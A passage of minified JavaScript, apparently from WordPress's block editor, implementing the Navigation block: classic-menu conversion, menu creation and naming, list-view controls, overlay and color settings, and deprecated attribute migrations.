"%s" from API.'),o),{cause:e})}if(null===i)throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to fetch classic menu "%s" from API.'),o));const{innerBlocks:s}=Xd(i);try{l=await e(o,s,r),await a("postType","wp_navigation",l.id,{status:"publish"},{throwOnError:!0})}catch(e){throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to create Navigation Menu "%s".'),o),{cause:e})}return l}),[e,a,n]);return{convert:(0,je.useCallback)((async(e,n,a)=>{if(og!==e)return og=e,e&&n?(r(ag),i(null),await s(e,n,a).then((e=>(r(tg),og=null,e))).catch((e=>{if(i(e?.message),r(ng),og=null,t)throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to create Navigation Menu "%s".'),n),{cause:e})}))):(i("Unable to convert menu. Missing menu details."),void r(ng))}),[s,t]),status:o,error:l}};function lg(e,t){return e&&t?e+"//"+t:null}const ig=["postType","wp_navigation",{status:"draft",per_page:-1}],sg=["postType","wp_navigation",{per_page:-1,status:"publish"}];function cg(e){const t=(0,je.useContext)(Ke.Disabled.Context),n=function(e){return(0,ut.useSelect)((t=>{if(!e)return;const{getBlock:n,getBlockParentsByBlockName:a}=t(Je.store),o=a(e,"core/template-part",!0);if(!o?.length)return;const r=t("core/editor").__experimentalGetDefaultTemplatePartAreas(),{getEditedEntityRecord:l}=t(ct.store);for(const e of o){const t=n(e),{theme:a,slug:o}=t.attributes,i=l("postType","wp_template_part",lg(a,o));if(i?.area)return r.find((e=>"uncategorized"!==e.area&&e.area===i.area))?.label}}),[e])}(t?void 0:e),a=(0,ut.useRegistry)();return(0,je.useCallback)((async()=>{if(t)return"";const{getEntityRecords:e}=a.resolveSelect(ct.store),[o,r]=await Promise.all([e(...ig),e(...sg)]),l=n?(0,Ye.sprintf)((0,Ye.__)("%s navigation"),n):(0,Ye.__)("Navigation"),i=[...o,...r].reduce(((e,t)=>t?.title?.raw?.startsWith(l)?e+1:e),0);return(i>0?`${l} ${i+1}`:l)||""}),[t,n,a])}const ug="success",mg="error",pg="pending",dg="idle";const gg=[];function hg(e){return e.ownerDocument.defaultView.getComputedStyle(e)}function _g(e,t,n){if(!e)return;t(hg(e).color);let a=e,o=hg(a).backgroundColor;for(;"rgba(0, 0, 0, 0)"===o&&a.parentNode&&a.parentNode.nodeType===a.parentNode.ELEMENT_NODE;)a=a.parentNode,o=hg(a).backgroundColor;n(o)}function bg(e,t){const{textColor:n,customTextColor:a,backgroundColor:o,customBackgroundColor:r,overlayTextColor:l,customOverlayTextColor:i,overlayBackgroundColor:s,customOverlayBackgroundColor:c,style:u}=e,m={};return t&&i?m.customTextColor=i:t&&l?m.textColor=l:a?m.customTextColor=a:n?m.textColor=n:u?.color?.text&&(m.customTextColor=u.color.text),t&&c?m.customBackgroundColor=c:t&&s?m.backgroundColor=s:r?m.customBackgroundColor=r:o?m.backgroundColor=o:u?.color?.background&&(m.customTextColor=u.color.background),m}function fg(e){return{className:it()("wp-block-navigation__submenu-container",{"has-text-color":!(!e.textColor&&!e.customTextColor),[`has-${e.textColor}-color`]:!!e.textColor,"has-background":!(!e.backgroundColor&&!e.customBackgroundColor),[`has-${e.backgroundColor}-background-color`]:!!e.backgroundColor}),style:{color:e.customTextColor,backgroundColor:e.customBackgroundColor}}}var vg=({className:e="",disabled:t,isMenuItem:n=!1})=>{let a=Ke.Button;return n&&(a=Ke.MenuItem),(0,je.createElement)(a,{variant:"link",disabled:t,className:e,href:(0,st.addQueryArgs)("edit.php",{post_type:"wp_navigation"})},(0,Ye.__)("Manage menus"))};var yg=function({onCreateNew:e}){return(0,je.createElement)(Je.Warning,null,(0,je.createInterpolateElement)((0,Ye.__)("Navigation menu has been deleted or is unavailable. <button>Create a new menu?</button>"),{button:(0,je.createElement)(Ke.Button,{onClick:e,variant:"link"})}))};var kg=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M2 12c0 3.6 2.4 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.5 0-4.5-1.5-4.5-4s2-4.5 4.5-4.5h3.5V6H8c-3.6 0-6 2.4-6 6zm19.5-1h-8v1.5h8V11zm0 5h-8v1.5h8V16zm0-10h-8v1.5h8V6z"}));var xg=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"}));var wg=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));const Eg={className:"block-editor-block-settings-menu__popover",placement:"bottom-start"},Cg=["core/navigation-link","core/navigation-submenu"];function Sg({block:e,onClose:t,expandedState:n,expand:a,setInsertedBlock:o}){const{insertBlock:r,replaceBlock:l,replaceInnerBlocks:i}=(0,ut.useDispatch)(Je.store),s=e.clientId,c=!Cg.includes(e.name);return(0,je.createElement)(Ke.MenuItem,{icon:kg,disabled:c,onClick:()=>{const c=(0,qe.createBlock)("core/navigation-link");if("core/navigation-submenu"===e.name)r(c,e.innerBlocks.length,s,false);else{const t=(0,qe.createBlock)("core/navigation-submenu",e.attributes,e.innerBlocks);l(s,t),i(t.clientId,[c],false)}o(c),n[e.clientId]||a(e.clientId),t()}},(0,Ye.__)("Add submenu link"))}function Bg(e){const{block:t}=e,{clientId:n}=t,{moveBlocksDown:a,moveBlocksUp:o,removeBlocks:r}=(0,ut.useDispatch)(Je.store),l=(0,Ye.sprintf)((0,Ye.__)("Remove %s"),(0,Je.BlockTitle)({clientId:n,maximumLength:25})),i=(0,ut.useSelect)((e=>{const{getBlockRootClientId:t}=e(Je.store);return t(n)}),[n]);return(0,je.createElement)(Ke.DropdownMenu,{icon:Vd,label:(0,Ye.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:Eg,noIcons:!0,...e},(({onClose:s})=>(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.MenuGroup,null,(0,je.createElement)(Ke.MenuItem,{icon:xg,onClick:()=>{o([n],i),s()}},(0,Ye.__)("Move up")),(0,je.createElement)(Ke.MenuItem,{icon:wg,onClick:()=>{a([n],i),s()}},(0,Ye.__)("Move down")),(0,je.createElement)(Sg,{block:t,onClose:s,expanded:!0,expandedState:e.expandedState,expand:e.expand,setInsertedBlock:e.setInsertedBlock})),(0,je.createElement)(Ke.MenuGroup,null,(0,je.createElement)(Ke.MenuItem,{onClick:()=>{r([n],!1),s()}},l)))))}var Tg=window.wp.escapeHtml;const Ng=(e={},t,n={})=>{const{label:a="",kind:o="",type:r=""}=n,{title:l="",url:i="",opensInNewTab:s,id:c,kind:u=o,type:m=r}=e,p=l.replace(/http(s?):\/\//gi,""),d=i.replace(/http(s?):\/\//gi,""),g=l&&l!==a&&p!==d?(0,Tg.escapeHTML)(l):a||(0,Tg.escapeHTML)(d),h="post_tag"===m?"tag":m.replace("-","_"),_=["post","page","tag","category"].indexOf(h)>-1,b=!u&&!_||"custom"===u?"custom":u;t({...i&&{url:encodeURI((0,st.safeDecodeURI)(i))},...g&&{label:g},...void 0!==s&&{opensInNewTab:s},...c&&Number.isInteger(c)&&{id:c},...b&&{kind:b},...h&&"URL"!==h&&{type:h}})};function Pg(e,t){switch(e){case"post":case"page":return{type:"post",subtype:e};case"category":return{type:"term",subtype:"category"};case"tag":return{type:"term",subtype:"post_tag"};case"post_format":return{type:"post-format"};default:return"taxonomy"===t?{type:"term",subtype:e}:"post-type"===t?{type:"post",subtype:e}:{}}}function Ig({clientId:e}){const{getBlock:t,blockTransforms:n}=(0,ut.useSelect)((t=>{const{getBlock:n,getBlockRootClientId:a,getBlockTransformItems:o}=t(Je.store);return{getBlock:n,blockTransforms:o(n(e),a(e))}}),[e]),{replaceBlock:a}=(0,ut.useDispatch)(Je.store),o=["core/page-list","core/site-logo","core/social-links","core/search"],r=n.filter((e=>o.includes(e.name)));return r?.length&&e?(0,je.createElement)("div",{className:"link-control-transform"},(0,je.createElement)("h3",{className:"link-control-transform__subheading"},(0,Ye.__)("Transform")),(0,je.createElement)("div",{className:"link-control-transform__items"},r.map(((n,o)=>(0,je.createElement)(Ke.Button,{key:`transform-${o}`,onClick:()=>a(e,(0,qe.switchToBlockType)(t(e),n.name)),className:"link-control-transform__item"},(0,je.createElement)(Je.BlockIcon,{icon:n.icon}),n.title))))):null}function Mg(e){const{saveEntityRecord:t}=(0,ut.useDispatch)(ct.store),n=(0,ct.useResourcePermissions)("pages"),a=(0,ct.useResourcePermissions)("posts");const{label:o,url:r,opensInNewTab:l,type:i,kind:s}=e.link;let c=!1;i&&"page"!==i?"post"===i&&(c=a.canCreate):c=n.canCreate;const u=(0,je.useMemo)((()=>({url:r,opensInNewTab:l,title:o&&(0,dd.__unstableStripHTML)(o)})),[o,l,r]);return(0,je.createElement)(Ke.Popover,{placement:"bottom",onClose:e.onClose,anchor:e.anchor,shift:!0},(0,je.createElement)(Je.__experimentalLinkControl,{hasTextControl:!0,hasRichPreviews:!0,value:u,showInitialSuggestions:!0,withCreateSuggestion:c,createSuggestion:async function(n){const a=e.link.type||"page",o=await t("postType",a,{title:n,status:"draft"});return{id:o.id,type:a,title:(0,Gn.decodeEntities)(o.title.rendered),url:o.link,kind:"post-type"}},createSuggestionButtonText:e=>{let t;return t="post"===i?(0,Ye.__)("Create draft post: <mark>%s</mark>"):(0,Ye.__)("Create draft page: <mark>%s</mark>"),(0,je.createInterpolateElement)((0,Ye.sprintf)(t,e),{mark:(0,je.createElement)("mark",null)})},noDirectEntry:!!i,noURLSuggestion:!!i,suggestionsQuery:Pg(i,s),onChange:e.onChange,onRemove:e.onRemove,onCancel:e.onCancel,renderControlBottom:r?null:()=>(0,je.createElement)(Ig,{clientId:e.clientId})}))}const zg=(0,Ye.__)("Switch to '%s'"),Rg=["core/navigation-link","core/navigation-submenu"],{PrivateListView:Hg}=At(Je.privateApis);function Ag({block:e,insertedBlock:t,setInsertedBlock:n}){const{updateBlockAttributes:a}=(0,ut.useDispatch)(Je.store),o=Rg?.includes(t?.name),r=t?.clientId===e.clientId;if(!(o&&r))return null;return(0,je.createElement)(Mg,{clientId:t?.clientId,link:t?.attributes,onClose:()=>{n(null)},onChange:e=>{var o;Ng(e,(o=t?.clientId,e=>{o&&a(o,e)}),t?.attributes),n(null)},onCancel:()=>{n(null)}})}const Lg=({clientId:e,currentMenuId:t,isLoading:n,isNavigationMenuMissing:a,onCreateNew:o})=>{const r=(0,ut.useSelect)((t=>!!t(Je.store).getBlockCount(e)),[e]),{navigationMenu:l}=Ad(t);if(t&&a)return(0,je.createElement)(yg,{onCreateNew:o});if(n)return(0,je.createElement)(Ke.Spinner,null);const i=l?(0,Ye.sprintf)((0,Ye.__)("Structure for navigation menu: %s"),l?.title||(0,Ye.__)("Untitled menu")):(0,Ye.__)("You have not yet created any menus. Displaying a list of your Pages");return(0,je.createElement)("div",{className:"wp-block-navigation__menu-inspector-controls"},!r&&(0,je.createElement)("p",{className:"wp-block-navigation__menu-inspector-controls__empty-message"},(0,Ye.__)("This navigation menu is empty.")),(0,je.createElement)(Hg,{rootClientId:e,isExpanded:!0,description:i,showAppender:!0,blockSettingsMenu:Bg,additionalBlockContent:Ag}))};var Dg=e=>{const{createNavigationMenuIsSuccess:t,createNavigationMenuIsError:n,currentMenuId:a=null,onCreateNew:o,onSelectClassicMenu:r,onSelectNavigationMenu:l,isManageMenusButtonDisabled:i,blockEditingMode:s}=e;return(0,je.createElement)(Je.InspectorControls,{group:"list"},(0,je.createElement)(Ke.PanelBody,{title:null},(0,je.createElement)(Ke.__experimentalHStack,{className:"wp-block-navigation-off-canvas-editor__header"},(0,je.createElement)(Ke.__experimentalHeading,{className:"wp-block-navigation-off-canvas-editor__title",level:2},(0,Ye.__)("Menu")),"default"===s&&(0,je.createElement)(Fd,{currentMenuId:a,onSelectClassicMenu:r,onSelectNavigationMenu:l,onCreateNew:o,createNavigationMenuIsSuccess:t,createNavigationMenuIsError:n,actionLabel:zg,isManageMenusButtonDisabled:i})),(0,je.createElement)(Lg,{...e})))};function Vg({id:e,children:t}){return(0,je.createElement)(Ke.VisuallyHidden,null,(0,je.createElement)("div",{id:e,className:"wp-block-navigation__description"},t))}function Fg({id:e}){const[t]=(0,ct.useEntityProp)("postType","wp_navigation","title"),n=(0,Ye.sprintf)((0,Ye.__)('Navigation menu: "%s"'),t);return(0,je.createElement)(Vg,{id:e},n)}var $g=(0,Je.withColors)({textColor:"color"},{backgroundColor:"color"},{overlayBackgroundColor:"color"},{overlayTextColor:"color"})((function({attributes:e,setAttributes:t,clientId:n,isSelected:a,className:o,backgroundColor:r,setBackgroundColor:l,textColor:i,setTextColor:s,overlayBackgroundColor:c,setOverlayBackgroundColor:u,overlayTextColor:m,setOverlayTextColor:p,hasSubmenuIndicatorSetting:d=!0,customPlaceholder:g=null,__unstableLayoutClassNames:h}){const{openSubmenusOnClick:_,overlayMenu:b,showSubmenuIcon:f,templateLock:v,layout:{justifyContent:y,orientation:k="horizontal",flexWrap:x="wrap"}={},hasIcon:w,icon:E="handle"}=e,C=e.ref,S=(0,je.useCallback)((e=>{t({ref:e})}),[t]),B=`navigationMenu/${C}`,T=(0,Je.__experimentalUseHasRecursion)(B),N=(0,Je.useBlockEditingMode)(),{menus:P}=Ld(),[I,M]=Yd({name:"block-library/core/navigation/status"}),[z,R]=Yd({name:"block-library/core/navigation/classic-menu-conversion"}),[H,A]=Yd({name:"block-library/core/navigation/permissions/update"}),{create:L,status:D,error:V,value:F,isPending:$,isSuccess:G,isError:O}=function(e){const[t,n]=(0,je.useState)(dg),[a,o]=(0,je.useState)(null),[r,l]=(0,je.useState)(null),{saveEntityRecord:i,editEntityRecord:s}=(0,ut.useDispatch)(ct.store),c=cg(e),u=(0,je.useCallback)((async(e=null,t=[],a)=>{if(e&&"string"!=typeof e)throw l("Invalid title supplied when creating Navigation Menu."),n(mg),new Error("Value of supplied title argument was not a string.");n(pg),o(null),l(null),e||(e=await c().catch((e=>{throw l(e?.message),n(mg),new Error("Failed to create title when saving new Navigation Menu.",{cause:e})})));const r={title:e,content:(0,qe.serialize)(t),status:a};return i("postType","wp_navigation",r).then((e=>(o(e),n(ug),"publish"!==a&&s("postType","wp_navigation",e.id,{status:"publish"}),e))).catch((e=>{throw l(e?.message),n(mg),new Error("Unable to save new Navigation Menu",{cause:e})}))}),[i,s,c]);return{create:u,status:t,value:a,error:r,isIdle:t===dg,isPending:t===pg,isSuccess:t===ug,isError:t===mg}}(n),U=()=>{L("")},{hasUncontrolledInnerBlocks:q,uncontrolledInnerBlocks:j,isInnerBlockSelected:W,innerBlocks:Z}=function(e){return(0,ut.useSelect)((t=>{const{getBlock:n,getBlocks:a,hasSelectedInnerBlock:o}=t(Je.store),r=n(e).innerBlocks,l=!!r?.length,i=l?gg:a(e);return{innerBlocks:l?r:i,hasUncontrolledInnerBlocks:l,uncontrolledInnerBlocks:r,controlledInnerBlocks:i,isInnerBlockSelected:o(e,!0)}}),[e])}(n),Q=!!Z.find((e=>"core/navigation-submenu"===e.name)),{replaceInnerBlocks:K,selectBlock:Y,__unstableMarkNextChangeAsNotPersistent:J}=(0,ut.useDispatch)(Je.store),[X,ee]=(0,je.useState)(!1),[te,ne]=(0,je.useState)(!1),{hasResolvedNavigationMenus:ae,isNavigationMenuResolved:oe,isNavigationMenuMissing:re,canUserUpdateNavigationMenu:le,hasResolvedCanUserUpdateNavigationMenu:ie,canUserDeleteNavigationMenu:se,hasResolvedCanUserDeleteNavigationMenu:ce,canUserCreateNavigationMenu:ue,isResolvingCanUserCreateNavigationMenu:me,hasResolvedCanUserCreateNavigationMenu:pe}=Ad(C),de=ae&&re,{convert:ge,status:he,error:_e}=rg(L),be=he===ag,fe=(0,je.useCallback)(((e,t={focusNavigationBlock:!1})=>{const{focusNavigationBlock:a}=t;S(e),a&&Y(n)}),[Y,n,S]),ve=!re&&oe,ye=q&&!ve,{getNavigationFallbackId:ke}=At((0,ut.useSelect)(ct.store)),xe=C||ye?null:ke();(0,je.useEffect)((()=>{C||ye||!xe||(J(),S(xe))}),[C,S,ye,xe,J]);const we=(0,je.useRef)(),Ee="nav",Ce=!C&&!$&&!be&&ae&&0===P?.length&&!q,Se=!ae||$||be||!(!C||ve||be),Be=e.style?.typography?.textDecoration,Te=(0,Je.__experimentalUseBlockOverlayActive)(n),Ne="never"!==b,Pe=(0,Je.useBlockProps)({ref:we,className:it()(o,{"items-justified-right":"right"===y,"items-justified-space-between":"space-between"===y,"items-justified-left":"left"===y,"items-justified-center":"center"===y,"is-vertical":"vertical"===k,"no-wrap":"nowrap"===x,"is-responsive":Ne,"has-text-color":!!i.color||!!i?.class,[(0,Je.getColorClassName)("color",i?.slug)]:!!i?.slug,"has-background":!!r.color||r.class,[(0,Je.getColorClassName)("background-color",r?.slug)]:!!r?.slug,[`has-text-decoration-${Be}`]:Be,"block-editor-block-content-overlay":Te},h),style:{color:!i?.slug&&i?.color,backgroundColor:!r?.slug&&r?.color}}),Ie="web"===je.Platform.OS,[Me,ze]=(0,je.useState)(),[Re,He]=(0,je.useState)(),[Ae,Le]=(0,je.useState)(),[De,Ve]=(0,je.useState)(),Fe=async e=>{const t=await ge(e.id,e.name,"draft");t&&fe(t.id,{focusNavigationBlock:!0})},$e=e=>{fe(e)};(0,je.useEffect)((()=>{M(),$&&(0,Td.speak)((0,Ye.__)("Creating Navigation Menu.")),G&&(fe(F?.id,{focusNavigationBlock:!0}),I((0,Ye.__)("Navigation Menu successfully created."))),O&&I((0,Ye.__)("Failed to create Navigation Menu."))}),[D,V,F?.id,O,G,$,fe,M,I]),(0,je.useEffect)((()=>{R(),he===ag&&(0,Td.speak)((0,Ye.__)("Classic menu importing.")),he===tg&&z((0,Ye.__)("Classic menu imported successfully.")),he===ng&&z((0,Ye.__)("Classic menu import failed."))}),[he,_e,R,z]),(0,je.useEffect)((()=>{if(!Ie)return;_g(we.current,He,ze);const e=we.current?.querySelector('[data-type="core/navigation-submenu"] [data-type="core/navigation-link"]');e&&(m.color||c.color)&&_g(e,Ve,Le)}),[Ie,m.color,c.color]),(0,je.useEffect)((()=>{a||W||A(),(a||W)&&(C&&!de&&ie&&!le&&H((0,Ye.__)("You do not have permission to edit this Menu. Any changes made will not be saved.")),C||!pe||ue||H((0,Ye.__)("You do not have permission to create Navigation Menus.")))}),[a,W,le,ie,ue,pe,C,A,H,de]);const Ge=ue||le,Oe=it()("wp-block-navigation__overlay-menu-preview",{open:te}),Ue=f||_?"":(0,Ye.__)('The current menu options offer reduced accessibility for users and are not recommended. Enabling either "Open on Click" or "Show arrow" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.'),We=(0,je.useRef)(!0);(0,je.useEffect)((()=>{!We.current&&Ue&&(0,Td.speak)(Ue),We.current=!1}),[Ue]);const Ze=(0,Tt.useInstanceId)(Jd,"overlay-menu-preview"),Qe=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)(),Xe=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,d&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Display")},Ne&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.Button,{className:Oe,onClick:()=>{ne(!te)},"aria-label":(0,Ye.__)("Overlay menu controls"),"aria-controls":Ze,"aria-expanded":te},w&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Od,{icon:E}),(0,je.createElement)(Nd,{icon:Pd})),!w&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("span",null,(0,Ye.__)("Menu")),(0,je.createElement)("span",null,(0,Ye.__)("Close")))),(0,je.createElement)("div",{id:Ze},te&&(0,je.createElement)(Jd,{setAttributes:t,hasIcon:w,icon:E,hidden:!te}))),(0,je.createElement)("h3",null,(0,Ye.__)("Overlay Menu")),(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Configure overlay menu"),value:b,help:(0,Ye.__)("Collapses the navigation options in a menu icon opening an overlay."),onChange:e=>t({overlayMenu:e}),isBlock:!0,hideLabelFromVision:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"never",label:(0,Ye.__)("Off")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"mobile",label:(0,Ye.__)("Mobile")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"always",label:(0,Ye.__)("Always")})),Q&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("h3",null,(0,Ye.__)("Submenus")),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,checked:_,onChange:e=>{t({openSubmenusOnClick:e,...e&&{showSubmenuIcon:!0}})},label:(0,Ye.__)("Open on click")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,checked:f,onChange:e=>{t({showSubmenuIcon:e})},disabled:e.openSubmenusOnClick,label:(0,Ye.__)("Show arrow")}),Ue&&(0,je.createElement)("div",null,(0,je.createElement)(Ke.Notice,{spokenMessage:null,status:"warning",isDismissible:!1},Ue))))),Qe.hasColorsOrGradients&&(0,je.createElement)(Je.InspectorControls,{group:"color"},(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:i.color,label:(0,Ye.__)("Text"),onColorChange:s,resetAllFilter:()=>s()},{colorValue:r.color,label:(0,Ye.__)("Background"),onColorChange:l,resetAllFilter:()=>l()},{colorValue:m.color,label:(0,Ye.__)("Submenu & overlay text"),onColorChange:p,resetAllFilter:()=>p()},{colorValue:c.color,label:(0,Ye.__)("Submenu & overlay background"),onColorChange:u,resetAllFilter:()=>u()}],panelId:n,...Qe,gradients:[],disableCustomGradients:!0}),Ie&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.ContrastChecker,{backgroundColor:Me,textColor:Re}),(0,je.createElement)(Je.ContrastChecker,{backgroundColor:Ae,textColor:De})))),et=`${n}-desc`,tt=!Ge||!ae;if(ye&&!$)return(0,je.createElement)(Ee,{...Pe,"aria-describedby":Ce?void 0:et},(0,je.createElement)(Vg,{id:et},(0,Ye.__)("Unsaved Navigation Menu.")),(0,je.createElement)(Dg,{clientId:n,createNavigationMenuIsSuccess:G,createNavigationMenuIsError:O,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:tt,onCreateNew:U,onSelectClassicMenu:Fe,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:N}),"default"===N&&Xe,(0,je.createElement)(Ud,{id:n,onToggle:ee,isOpen:X,hasIcon:w,icon:E,isResponsive:Ne,isHiddenByDefault:"always"===b,overlayBackgroundColor:c,overlayTextColor:m},(0,je.createElement)(Qd,{createNavigationMenu:L,blocks:j,hasSelection:a||W})));if(C&&re)return(0,je.createElement)(Ee,{...Pe},(0,je.createElement)(Dg,{clientId:n,createNavigationMenuIsSuccess:G,createNavigationMenuIsError:O,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:tt,onCreateNew:U,onSelectClassicMenu:Fe,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:N}),(0,je.createElement)(yg,{onCreateNew:U}));if(ve&&T)return(0,je.createElement)("div",{...Pe},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself.")));const nt=g||$d;return Ce&&g?(0,je.createElement)(Ee,{...Pe},(0,je.createElement)(nt,{isSelected:a,currentMenuId:C,clientId:n,canUserCreateNavigationMenu:ue,isResolvingCanUserCreateNavigationMenu:me,onSelectNavigationMenu:$e,onSelectClassicMenu:Fe,onCreateEmpty:U})):(0,je.createElement)(ct.EntityProvider,{kind:"postType",type:"wp_navigation",id:C},(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:B},(0,je.createElement)(Dg,{clientId:n,createNavigationMenuIsSuccess:G,createNavigationMenuIsError:O,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:tt,onCreateNew:U,onSelectClassicMenu:Fe,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:N}),"default"===N&&Xe,"default"===N&&ve&&(0,je.createElement)(Je.InspectorControls,{group:"advanced"},ie&&le&&(0,je.createElement)(jd,null),ce&&se&&(0,je.createElement)(Kd,{onDelete:(e="")=>{K(n,[]),I((0,Ye.sprintf)((0,Ye.__)("Navigation menu %s successfully deleted."),e))}}),(0,je.createElement)(vg,{disabled:tt,className:"wp-block-navigation-manage-menus-button"})),Se&&(0,je.createElement)(Ee,{...Pe},(0,je.createElement)("div",{className:"wp-block-navigation__loading-indicator-container"},(0,je.createElement)(Ke.Spinner,{className:"wp-block-navigation__loading-indicator"}))),!Se&&(0,je.createElement)(Ee,{...Pe,"aria-describedby":Ce?void 0:et},(0,je.createElement)(Fg,{id:et}),(0,je.createElement)(Ud,{id:n,onToggle:ee,hasIcon:w,icon:E,isOpen:X,isResponsive:Ne,isHiddenByDefault:"always"===b,overlayBackgroundColor:c,overlayTextColor:m},ve&&(0,je.createElement)(qd,{clientId:n,hasCustomPlaceholder:!!g,templateLock:v,orientation:k})))))}));const Gg={fontStyle:"var:preset|font-style|",fontWeight:"var:preset|font-weight|",textDecoration:"var:preset|text-decoration|",textTransform:"var:preset|text-transform|"},Og=({navigationMenuId:e,...t})=>({...t,ref:e}),Ug=e=>{if(e.layout)return e;const{itemsJustification:t,orientation:n,...a}=e;return(t||n)&&Object.assign(a,{layout:{type:"flex",...t&&{justifyContent:t},...n&&{orientation:n}}}),a},qg={attributes:{navigationMenuId:{type:"number"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"mobile"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},isEligible:({navigationMenuId:e})=>!!e,migrate:Og},jg={attributes:{navigationMenuId:{type:"number"},orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"never"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},isEligible:({itemsJustification:e,orientation:t})=>!!e||!!t,migrate:(0,Tt.compose)(Og,Ug)},Wg={attributes:{orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"never"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},migrate:(0,Tt.compose)(Og,Ug,en),isEligible({style:e}){return 